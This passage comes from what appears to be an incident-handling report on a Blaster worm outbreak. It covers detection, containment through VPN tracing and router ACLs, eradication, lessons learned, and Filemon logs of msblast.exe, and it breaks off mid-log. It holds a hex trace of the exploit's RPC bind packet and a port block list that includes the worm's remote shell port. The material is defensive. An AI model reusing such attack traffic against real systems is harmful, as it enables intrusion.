This looks for the specified content after 29 bytes from the last content and it should be within 16 bytes.

I have marked in bold the contents of the packet trace, which would trigger this snort below.

08/20-14:24:17.131282 0:C:32:46:1F:12 -> 0:52:22:48:1F:13 type:0x800 len:0x7E 192.X.X.X :4010 -> 172.X.X.2:135 TCP TTL:128 TOS:0x0 ID:13856 IpLen:20 DgmLen:112 DF

\*\*\*AP\*\*\* Seq: 0x7B91948E Ack: 0x378FC8B7 Win: 0x4470 TcpLen: 20
05 00 0B 03 10 00 00 00 48 00 00 00 7F 00 00 00 ......H.....
D0 16 D0 16 00 00 00 00 01 00 00 00 01 00 01 00 ......
A0 01 00 00 00 00 00 C0 00 00 00 00 00 46 ......F
00 00 00 00 45 D 88 8A EB 1C C9 11 9F E8 08 00 ....].....
2B 10 48 60 02 00 00 00 +.H`....

## HOW TO PROTECT AGAINST THE ATTACK

The following would be some of the steps an Organization can take to prevent attacks such as these.

#### **Apply patches:**

All machines should be applied with patches referred to in Microsoft Security Bulletin

#### <u>MS03-026</u>

#### **Disable DCOM**

Machines, which do not require DCOM functionality, should have their DCOM service disabled. But prior to disabling this, it should be confirmed that no application running on the machine requires this service.

#### Filter network traffic

Network access to the following ports should be blocked at network borders. This can minimize the potential of denial-of-service attacks originating from outside the perimeter. The specific services that should be blocked include

- 69/UDP
- 135/TCP 🤇
- 135/UDP
- 139/TCP
- 139/UDP
- 445/TCP

- 445/UDP
- 593/TCP
- 4444/TCP

The attacks such as these are bound to reoccur and hence a serious thought should be given to protecting even the desktops with personal firewalls and integrated security softwares.

Also the firewall should be having allowed rules only for requires services even for VPN traffic. There should be proactive monitoring of the log files to make sure that there are no attempts to access any unwanted ports.

## **PART 3 - THE INCIDENT HANDLING PROCESS**

### **Preparation:**

At the time of this attack there were no existing countermeasures in place. Moreover the management had no Incident Handling procedure in place and of course there was also no Incident Handling team in place. When the incident took place network administration, server administration and desktop administration group were assembled and then a temporary Incident response plan was created. This did affect the Incident Handling process due to lack of a clear procedure to go about with the entire thing and also the lack of co-ordination between the different groups added to the entire confusion. This Incident forced the Management to realize the importance of having a proper Incident Response team to reduce the amount of losses in terms of effort and time spent.

As soon as the Incident was found to be totally getting out of control, the Management called a meeting of the Network administration group, Server administration group, Desktop administration group and also all the top management personnel.

### **Security Policy:**

It was decided that there would be a security policy drafted which would be specify:

- > Posture the company takes with respect to Security.
- > Guidelines specific for all devices, which are part of the organizations security.
- Guidelines for employees for the usage of organizations computing assets and more importantly upper management would be a part of the approval process for these usages.

### **Computer Incident Response Team:**

It was decided during the meeting that there would a CIRT team selected from the people in the meeting room. The team would be having the authority to decide the process and response procedures, which have to be carried out during such incidents. The Management wanted to have such a team on priority so as to make sure that next time such incident takes place the organization would be back to its feet in lesser time and there would no confusion which was evident with this incident with many people trying to go in different directions. The CIRT team would be given a time period of ten days to come back with the policies and procedures and response mechanisms in such incidents, which would be then formally approved by the upper management.

#### **Documentation:**

During this particular incident, the lack of documentation of the network infrastructure of the organization was quite evident. There was no clear documentation of the location of the servers, network devices and also the documentation of Operating systems, patches etc. It was then decided that there would be an auditing done of the entire network infrastructure and all the documentation pertaining to the following things would be done and would be placed during the next follow up meeting.

- > A network diagram of the entire organizations infrastructure.
- A detailed list of the servers, desktops with their Operating System details, service packs, patch details.
- A copy of the Access Control Lists enabled at the router and the rules configured at the Firewall.

It was also decided there would be a person who would be responsible to update this list and keep it current so as to enable the CIRT team to have a more effective Incident Response policy in place. There was also an action plan decided to evaluate automated auditing and policy management tools to make sure that security policies decided would be proactively monitored and made sure that it was implemented.

## **IDENTIFICATION**

At approximately 11 am pacific time on Aug 11,we got lot of calls from users in the Internal network that their systems were behaving abnormally. Some of the users were complaining that they had lost copy paste functionality while some users started complaining that they could not access any sites, which were hyperlinked while many users complained that their system is hanging, and they have to restart the machine. Desktop administration team was informed of this and soon they found themselves at loss to the probable reason of such large-scale misbehavior of the machines. One further probing into the problem, one of the engineers in the Desktop administration team noticed that the RPC service in one of the machines was disabled and once he started this service, the machine got back to its normal operation. He crosschecked on couple of other machines and he found that the issue was similar and once restarting the service, everything was coming back to normal. So we found out the reason for this abnormal behavior and then all the engineers in Desktop Administration group were asked to check on the RPC service on problematic machines and restart this service, if found to be stopped. But soon it was found that even after restarting the services, the service gets stopped after sometime and thus bringing back the desktops to its abnormal state. So we had to find the reason for this abnormal behavior and stop the source on an emergency basis.

The first thing we decided to make sure was that our Antivirus Infrastructure was updated with current definition update. We were running Symantec Antivirus Enterprise solution suite, which was protecting us at SMTP&HTTP gateways, on our Exchange mail server and on our servers and desktops. On looking across the Symantec System Center, which is the management console of the Symantec Antivirus, we made sure that all our servers and desktops were protected by the current definition. There was also input from the Network Administration group that they are finding the network activity to be reaching very high level .We then decided to have a look at the Firewall log to get some inputs into this.

On checking the firewall logs, we could find a lot of incoming packets being blocked for the port 135 from external IP's but more seriously there was abnormally scan being dropped for the port 135 from internal machines. There seems to something very wrong with our network at the moment. And also our Network IDS was logging out lot of alerts for ports can for our service network from our internal network. Later on we realized that Protocol anomaly detection engine of our NIDS was detecting the large amount of scan for the port 135 in service network as port scan. Symantec later released a security update for manhunt, which had the signature to detect the attack as DCOM RPC buffer overflow

We decided to capture some packets at one of the problematic machine to sniff out some packets to get to the root of the problem. We downloaded Ethereal and Winpcap (www.ethereal.com) to help out to sniff out the packets. The packet trace we got was similar to the one which I had given above and we could find that nearly all the machines in our internal network and our service network was trying to connect to our problematic machine. We immediately realized that we were on something big and bad.

On going to Symantec Website (<u>www.symantec.com</u>), we found a new worm in the block called W32.Blaster.worm and we realized that we had the worm blasting across our network. Symantec had got the submission on Aug 11, 12.45 Pacific Time and had released the definition at 4.00 to detect the worm .We immediately downloaded the Intelligent updater file and the removal tool. Intelligent updater is an exe file, which is released by Symantec nearly everyday for organizations who wants to update the definitions of their Antivirus Infrastructure manually. The normal procedure to update Symantec definitions is to use a feature called Liveupdate, which downloads only the incremental updates. But Intelligent updater comes very handy in situations such as this.

## CONTAINMENT

The question still unanswered was how did the worm enter our network. Our firewall did not have any rules allowing traffic for port 135 and its logs clearly indicated that it was dropping packets for port 135 at the perimeter itself. Since the worm was termed as self propagating and the method of propagation is dome by scanning for IP's, it had to have access to our internal network and should also have an unprotected gateway to get infected itself from some external source. Since we were running the Symantec Enterprise Firewall (SEF) in the default configuration, it was not logging and blocking any traffic from VPN tunnels. We decided to change that to trace out the culprit who was instrumental in creating such havoc. We enabled the option in SEF IKE policy to pass the traffic through proxies which is shown in the figure below:

| 隋 mc70 - [Console Root\Symantec Enterprise Management\Symantec Raptor                                                      | Management Co         | nsole\fer                                                 | dinand (Conne                   | cted)\Vir | - <b>- ×</b> |
|----------------------------------------------------------------------------------------------------|-----------------------|-----------------------------------------------------------|---------------------------------|-----------|--------------|
| ∫ 🚰 Console Window Help                                                                                                    |                       |                                                           | 🗋 🖻                             |           | _ & ×        |
| 🛛 Action View Favorites 🖌 📥 🛱 📷 🗙 🚳 🖪 🖄 🍅 g                                                                                |                       | š 🖷                                                       |                                 |           |              |
| Tree Fav                                                                                                    | ncapsulation          | Filter                                                    | Compression                     |           |              |
| General IPSEC/IKE Timeouts Options Advanced In Use By                                                                      | SEC/IKE               | <n0< td=""><td><none></none></td><td></td><td></td></n0<> | <none></none>                   |           |              |
| 🗄 🦉 Sym                                                                                                    | SEC/IKE               |                                                           | <none></none>                   |           |              |
| Please enter a name, description, encapsulation protocol,<br>and if traffic is to pass through the proxy services for this | SEC/IKE<br>SEC/Static |                                                           | <none><br/><none></none></none> |           |              |
| and if traffic is to pass through the proxy services for this VPN Policy.                                                  | SEC/Static            |                                                           | <none></none>                   |           |              |
|                                                                                                    |                       |                                                           |                                 |           |              |
| Name: ike_default_crypto                                                                                                   |                       |                                                           |                                 |           |              |
| Description: Default IKE Policy                                                                                            |                       |                                                           |                                 |           |              |
|                                                                                                    |                       |                                                           |                                 |           |              |
| Encapsulation Protocol: IPSEC/IKE                                                                                          |                       |                                                           |                                 |           |              |
| Pass Traffic from the Secure Tunnel to the Proxy Services<br>(Required for NAT)                                            |                       |                                                           |                                 |           |              |
| OK Cancel Help                                                                                                    | ]                     |                                                           |                                 |           |              |
|                                                                                                    | -                     |                                                           |                                 |           |              |
|                                                                                                    |                       |                                                           |                                 |           |              |
|                                                                                                    |                       |                                                           |                                 |           |              |
| 😹 Start 🗱 Command Prompt 🖉 Welcome to rediff.com - Mi 🎼 rmc70 - [                                                          | Console Roo           |                                                           |                                 | E-        | 1:42 PM      |
|                                                                                                    |                       |                                                           |                                 |           |              |

# FIG 5: VPN IKE POLICY IN SYMANTEC FIREWALL TO TAKE THE VPN TRAFFIC THROUGH PROXIES.

Once this option was enabled, SEF started logging blocked packets for port 135 from a particular VPN tunnel. On tracing the end points of this tunnel we could lay our hands on the exact user using this tunnel by viewing the following option:

| 🚡 rmc70 - [Console Root\Syman                                                               | tec Enterprise Management\Symantec Raptor Management Console\fero                                                                                                    |                                                                                                    |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🛛 🚡 <u>C</u> onsole 🔟 indow <u>H</u> elp                                                    |                                                                                                    | 🗋 🖨 🖬   🗉   _                                                                                           |
| 🛛 Action View Eavorites 🗍 🗢                                                                 | Event Properties                                                                                                    |                                                                                                    |
| Tree Favorites                                                                              | Event Details                                                                                                    | Message Text<br>dnsd Info: F<br>Statistics: d                                                           |
| → Votifications<br>→ Active Conne<br>→ Logfiles<br>→ August, 2                              | 08/25/03 15:53:27.248<br>Event Type Information PID 153<br>System ferdinand Message Number 120                                                                         | Possible sp<br>Possible sp<br>Possible sp<br>Possible sp                                                |
| Configuration Configuration Master Co Authentic Address 1 Config.cf DNS Rec                 | Component isakmpd<br>isakmpd Info: Responder, Established ISAKMP SA (Lsg=172.16.23.42,<br>Rsg=172.16.23.45 {user san id=(ID_KEY_ID,san)}),<br>[tunTemplate=vpn-Tunnel] | Possible sp<br>Possible sp<br>Possible sp<br>Possible sp<br>Possible sp<br>Possible sp<br>Possible sp   |
| Hilter Rep<br>→ H323 Alia<br>NAT Poo<br>NAT Poo<br>Network I<br>→ Protocol F<br>→ Proxy Ser |                                                                                                    | Possible sp<br>Possible sp<br>Possible sp<br>Possible sp<br>Possible sp<br>Possible sp<br>Statistics: d |
| Gateway<br>Redirect :<br>Rules Re<br>Software<br>User Rep                                   | Copy     Previous     Next       OK     Cancel     Apply                                                                                                    | Statistics: d<br>Statistics: d<br>Statistics: d<br>isakmpd Inf<br>isakmpd Inf                           |
|                                                                                             |                                                                                                    |                                                                                                    |
| For Help, press F1                                                                          |                                                                                                    |                                                                                                    |
| Start My Computer                                                                           | mc70 - [Console Roo 🔄 document - WordPad                                                                                                    | <b>B9</b> (                                                                                             |

# FIG 6: SCREEN SHOT OF VIEWING THE VPN TUNNEL INFORMATION IN SYMANTEC FIREWALL.

On ringing up the user and questioning him about the Incident, the user confessed that he had temporarily disabled his Symantec Client Security since he was facing problem in connecting to some application through it. This solved the mystery lingering in our minds as to how a laptop user running a personal firewall could have give access to his port 135.We immediately asked him to enable his client security again and run the intelligent updater and Blaster removal tool from Symantec site. We decided to keep the IKE option to pass traffic through proxies a permanent option and then created the rules specific to the applications being accessed by the VPN users. Also since we decided to block the Port 135 access for external world from our router itself. So we implemented an ACL as follows on our router:

access-list 125 deny udp any any eq 135 log access-list 125 deny tcp any any eq 135 log access-list 125 permit any any

and apply this to our inbound interface.

## **ERADICATION**

After downloading the Intelligent Updater and the Fix tool from Symantec and the patch released by Microsoft (<u>http://www.microsoft.com/technet/security/bulletin/MS03-026</u>), We divided ourselves into batches and each batch was assigned individual subnets to tackle. All the batches were provided with the following guidelines to create a uniform procedure to eradicate this worm from our network. We short-listed the machines to be tackled on basis of the SEF logs, which was logging in port 135 access to the firewall interface from this infected machines.

- 1] Plug out the machine from network.
- 2] Run the removal tool to eradicate the worm.
- 3] Apply the Symantec Intelligent updater to prevent reinfection.
- 4] Apply the Microsoft patch.
- 5] Disable all unnecessary shares and passwords protect the necessary shares.
- 6] Connect the machine back to the network.

## RECOVERY

After we performed the actions on the entire infected machine in the network, we decided to watch for any further activity in the network. We periodically watched the Firewall logs and had one machine in each subnet installed with ethereal capturing packets for any inbound worm activity. We concluded that the worm is under control once we stopped getting this logs and the firewall logs stopped showing any access to port 135.

Eeye Digital security has also released a scanner to scan the network and make sure that none of the machines are infected with Blaster. This tool can be obtained from.

http://www.eeye.com/html/Research/Tools/RPCDCOM.html

## **LESSONS LEARNED**

Once we were sure that the worm was totally under control, we informed the upper management about it. Immediately the management called for a lessons learned meeting which involved the Server administration group, Desktop administration group and the Network administration group. Everyone present in the meeting room agreed that we do have lot of holes in out Network security and the following points were considered to be the point of action to reduce this and to make sure that Incidents such as this will not reoccur in our network.

1] We decided that we should have a stricter ACL's implemented at our Router level to discard any unwanted port access at the gateway itself. So it was decided that Network Administration group will discuss the required ports and services with the Server administration group and will implemented the requires ACL after getting the approval from the Management.

2] We agreed that we did have have a good gateway perimeter security in Symantec Enterprise firewall but the worrying factor was the increasing number of mobile users who had access to other gateways which will not be protected from attacks such as this. Eventhough they are protected by Symantec Client Security, there was a need felt to educate these users about the need to be secured every time and thus avoid situation such as this when a single lack of foresight from one user can endanger the entire organizations network infrastructure. It was decided that CIRT team which would be formed will be giving the entire employees at least one days training on importance of making the workplace more secure. There was also consensus on the fact that we should involve Symantec in getting a method by which the policies applied to Symantec Client Security cannot be disabled the end user.

3] After going through the facts, we realized that what helped Blaster to spread across the networks was the fact that there was no restrictions placed on the VPN traffic and traffic flowing from Internal network and Service network. So it was decided to make the option in Symantec Firewall for IKE policy to pass traffic though proxies permanent. This would enable us to log as well as restrict the traffic based on rules specified in the firewall. It was also decided that Server Administration would come back with the necessary ports which has to be allowed access for Internal network to Service network and then the firewall will be configured to allow only traffic for these ports to flow across between the Service network and Internal network.

4] We also agreed that we were found to be very reactive during this Incident. To have a more effective network security in place, it was decided that we should lookout ways to be more proactive. One of the ways considered was to subscribe to alert services from security organizations like Symantec. Also it was decided that frequent reference to sites like SANS can also provide us the means to be more proactive. It was decided that there would be a designated person from Network Security administration group who would be given the duty to make sure that persons involved with security is informed about the current threats and ways to mitigate it.

5] It was also decided that we should have frequent network auditing to be done to make sure that we do not have machines listening on unwanted ports and running unwanted services. It was decided that tools like Symantec Netrecon, which can help the organization in implementing this auditing, would be evaluated. Also it was decided that since we cannot have any such major disaster effect the server functionalities, there will be Host based IDS's which will be installed on critical servers to prevent

unauthorized access and unauthorized critical files in real time. There was also need felt to have host based vulnerability assessment and policy management tools like Symantec Enterprise Security Manager loaded on critical servers to make sure that these machine are protected with current patches and are upto date with the security policies implemented by the organization.

6] It was also observed that even though the IDS and Firewall was logging the access attempt to port 135, there were no alert configured so as to enable the administrators to get this information with out referring to the logs manually. So it was decided to configure e-mail alerts on high severity events to go to the network security administrators so as to enable them to have the necessary countermeasures in place.

7] It was also observed that each of the security devices is generating quite a large number of logs and it was becoming nearly impossible to correlate these logs. So it was decided that we would be looking for correlation tools such as Symantec Incident manager, which would help us to have more effective incident response in place.

8] It was decided that Network administration would be delegating two personnel who would be exclusively looking after the organization network security. Management gave this team ten days to formulate the base line for security policies and procedures to be standardized for the organization after the approval from the upper management.

9] CIRT team was also given ten days to formulate their standard procedures and responses with respect to Incident response. They have to get this approved by the upper management.

## APPENDIX A

### FILES ACCESSED BY BLASTER WORM

File access as made by Msblast.exe and monitored by Filemon utility.

| 5    | 7:17:22 PM msblast.exe:280     | IRP_MJ_CREATE C:\blaster\msblast   |
|------|--------------------------------|------------------------------------|
|      | SUCCESS Attributes: Any Optio  |                                    |
| 177  | 7:17:22 PM msblast.exe:280     | IRP_MJ_READ*                       |
|      | C:\blaster\msblast\msblast.exe | SUCCESS Offset: 5632 Length: 512   |
| 178  | 7:17:22 PM msblast.exe:280     | FSCTL_IS_VOLUME_MOUNTED            |
|      | C:\blaster\msblast SUCCESS     |                                    |
| 179  | 7:17:22 PM msblast.exe:280     | FASTIO_QUERY_OPEN                  |
|      | C:\blaster\msblast\CRTDLL.DLL  | SUCCESS                            |
| 180  | 7:17:22 PM msblast.exe:280     | FSCTL_IS_VOLUME_MOUNTED            |
|      | C:\blaster\msblast SUCCESS     |                                    |
| 181  | 7:17:22 PM msblast.exe:280     | FASTIO_QUERY_OPEN                  |
|      | C:\blaster\msblast\CRTDLL.DLL  | SUCCESS                            |
| 182  | 7:17:22 PM msblast.exe:280     | FSCTL_IS_VOLUME_MOUNTED            |
|      | C:\blaster\msblast SUCCESS     |                                    |
| 183  | 7:17:22 PM msblast.exe:280     | FASTIO_QUERY_OPEN                  |
|      | C:\blaster\msblast\CRTDLL.DLL  | SUCCESS                            |
| 184  | 7:17:22 PM msblast.exe:280     | FSCTL_IS_VOLUME_MOUNTED            |
|      | C:\blaster\msblast SUCCESS     |                                    |
| 185  | 7:17:22 PM msblast.exe:280     | FSCTL_IS_VOLUME_MOUNTED            |
|      | C:\blaster\msblast SUCCESS     |                                    |
| 186  | 7:17:22 PM msblast.exe:280     | IRP_MJ_CREATE                      |
|      | C:\WINNT\System32\CRTDLL.DL    | L SUCCESS Attributes: Any Options: |
| Open |                                |                                    |
| 187  | 7:17:22 PM msblast.exe:280     | IRP_MJ_CLEANUP                     |
|      | C:\WINNT\System32\CRTDLL.DL    |                                    |
| 188  | 7:17:22 PM msblast.exe:280     | IRP_MJ_CLOSE                       |
|      | C:\WINNT\System32\CRTDLL.DL    | L SUCCESS                          |
| 189  | 7:17:22 PM msblast.exe:280     | FSCTL_IS_VOLUME_MOUNTED            |
|      | C:\blaster\msblast SUCCESS     |                                    |
| 190  | 7:17:22 PM msblast.exe:280     | FASTIO_QUERY_OPEN                  |
|      | C:\blaster\msblast\CRTDLL.DLL  | SUCCESS                            |
| 191  | 7:17:22 PM msblast.exe:280     | FSCTL_IS_VOLUME_MOUNTED            |
|      | C:\blaster\msblast SUCCESS     |                                    |
|      |                                |                                    |

| 192  | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN                                                                    |
|------|----------------------------------------------------------------------------------------------------|
| 102  | C:\blaster\msblast\CRTDLL.DLL SUCCESS                                                                           |
| 193  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
| 104  | C:\blaster\msblast SUCCESS                                                                                      |
| 194  | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN                                                                    |
| 105  | C:\blaster\msblast\CRTDLL.DLL SUCCESS                                                                           |
| 195  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
| 100  | C:\blaster\msblast SUCCESS                                                                                      |
| 196  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
| 107  | C:\blaster\msblast SUCCESS<br>7:17:22 PM msblast.exe:280 IRP MJ CREATE                                          |
| 197  | — —                                                                                                    |
| 198  | C:\WINNT\System32\WS2_32.DLL SUCCESS Attributes: Any Options: Open<br>7:17:22 PM msblast.exe:280 IRP MJ CLEANUP |
| 198  |                                                                                                    |
| 199  | C:\WINNT\System32\WS2_32.DLL SUCCESS<br>7:17:22 PM msblast.exe:280 IRP MJ CLOSE                                 |
| 199  | <b>— —</b> <i>C</i> <sub>0</sub>                                                                                |
| 200  | C:\WINNT\System32\WS2_32.DLL SUCCESS<br>7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED                      |
| 200  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED<br>C:\blaster\msblast SUCCESS                                |
| 201  | 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN                                                                    |
| 201  | C:\blaster\msblast\CRTDLL.DLL SUCCESS                                                                           |
| 202  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
| 202  | C:\blaster\msblast SUCCESS                                                                                      |
| 203  | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN                                                                    |
| 205  | C:\blaster\msblast\CRTDLL.DLL SUCCESS                                                                           |
| 204  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
| 204  | C:\blaster\msblast SUCCESS                                                                                      |
| 205  | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN                                                                    |
| 200  | C:\blaster\msblast\CRTDLL.DLL SUCCESS                                                                           |
| 206  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
|      | C:\blaster\msblast SUCCESS                                                                                      |
| 207  | 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED                                                              |
|      | C:\blaster\msblast SUCCESS                                                                                      |
| 208  | 7:17:22 PM msblast.exe:280 IRP_MJ_CREATE                                                                        |
|      | C:\WINNT\System32\WS2HELP.DLL SUCCESS Attributes: Any Options:                                                  |
| Oper |                                                                                                    |
| 209  | 7:17:22 PM msblast.exe:280 IRP_MJ_CLEANUP                                                                       |
|      | C:\WINNT\System32\WS2HELP.DLL SUCCESS                                                                           |
| 210  | 7:17:22 PM msblast.exe:280 IRP_MJ_CLOSE                                                                         |
|      | C:\WINNT\System32\WS2HELP.DLL SUCCESS                                                                           |
| 211  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
|      | C:\blaster\msblast SUCCESS                                                                                      |
| 212  | 7:17:22 PM msblast.exe:280 FASTIO_QUERY_OPEN                                                                    |
|      | C:\blaster\msblast\CRTDLL.DLL SUCCESS                                                                           |
| 213  | 7:17:22 PM msblast.exe:280 FSCTL_IS_VOLUME_MOUNTED                                                              |
|      | C:\blaster\msblast SUCCESS                                                                                      |
|      |                                                                                                    |

214 7:17:22 PM msblast.exe:280 FASTIO QUERY\_OPEN C:\blaster\msblast\CRTDLL.DLL SUCCESS 215 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 216 7:17:22 PM msblast.exe:280 IRP MJ READ\* C:\blaster\msblast\msblast.exe **SUCCESS** Offset: 512 Length: 5120 217 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 218 msblast.exe:280 IRP MJ SET INFORMATION 7:17:22 PM C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 219 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 220 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\WINNT\system32\config\software.LOG SUCCESS FileEndOfFileInformation 221 msblast.exe:280 IRP MJ READ\* 7:17:22 PM C:\WINNT\system32\wininet.dll **SUCCESS** Offset: 123904 Length: 32768 222 7:17:22 PM msblast.exe:280 IRP MJ READ\* C:\WINNT\system32\wininet.dll **SUCCESS** Offset: 91136 Length: 32768 223 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** C:\Documents and 224 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 225 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** msblast.exe:280 226 FASTIO QUERY OPEN 7:17:22 PM C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 227 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 228 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 229 msblast.exe:280 FSCTL IS VOLUME MOUNTED 7:17:22 PM C:\blaster\msblast SUCCESS 230 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files Attributes: **SUCCESS** Any Options: Open 7:17:22 PM msblast.exe:280 231 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS **FileBasicInformation** 232 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 233 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 234 FSCTL IS VOLUME MOUNTED 7:17:22 PM msblast.exe:280 C:\blaster\msblast **SUCCESS** msblast.exe:280 235 7:17:22 PM FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS

236 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 237 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 238 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 239 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 240 C:\blaster\msblast **SUCCESS** msblast.exe:280 241 7:17:22 PM FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 242 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED **SUCCESS** C:\blaster\msblast FASTIO\_QUERY OPEN 243 msblast.exe:280 7:17:22 PM C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 244 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 245 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** msblast.exe:280 246 7:17:22 PM FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 247 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\History SUCCESS Attributes: Any Options: Open 248 7:17:22 PM msblast.exe:280 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\History SUCCESS **FileBasicInformation** msblast.exe:280 IRP MJ CLEANUP C:\Documents and 249 7:17:22 PM Settings\Administrator\Local Settings\History SUCCESS msblast.exe:280 250 7:17:22 PM IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\History **SUCCESS** 251 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 252 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files SUCCESS 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 253 C:\blaster\msblast SUCCESS 254 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS Attributes: Any Options: Open Directory 7:17:22 PM 255 msblast.exe:280 IRP MJ QUERY VOLUME INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet **SUCCESS** Files\Content.IE5\ FileFsSizeInformation IRP MJ CLEANUP C:\Documents and 256 7:17:22 PM msblast.exe:280 Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS

257 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ **SUCCESS** 258 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast **SUCCESS** 259 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\ SUCCESS Attributes: Any Options: Open Directory 260 7:17:22 PM msblast.exe:280 IRP MJ QUERY INFORMATION C:\ SUCCESS FileNameInformation 261 7:17:22 PM msblast.exe:280 IRP MJ QUERY VOLUME INFORMATION FileFsSizeInformation C:\ SUCCESS 7:17:22 PM IRP MJ CLEANUP C:\ 262 msblast.exe:280 **SUCCESS** 263 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\ SUCCESS 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 264 C:\blaster\msblast SUCCESS 265 7:17:22 PM msblast.exe:280 FASTIO QUERY OPEN C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files **SUCCESS** 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED 266 C:\blaster\msblast **SUCCESS** 267 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS Attributes: Any Options: Open msblast.exe:280 268 7:17:22 PM IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ SUCCESS FileBasicInformation 269 7:17:22 PM msblast.exe:280 IRP MJ CLEANUP C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ **SUCCESS** 270 7:17:22 PM msblast.exe:280 IRP MJ CLOSE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\ **SUCCESS** 271 7:17:22 PM msblast.exe:280 FSCTL IS VOLUME MOUNTED C:\blaster\msblast SUCCESS 272 7:17:22 PM msblast.exe:280 IRP MJ CREATE C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat Attributes: Any Options: OpenIf SUCCESS 7:17:22 PM 273 msblast.exe:280 IRP MJ SET INFORMATION C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.IE5\index.dat FileBasicInformation SUCCESS 274 7:17:22 PM FASTIO QUERY STANDARD INFO 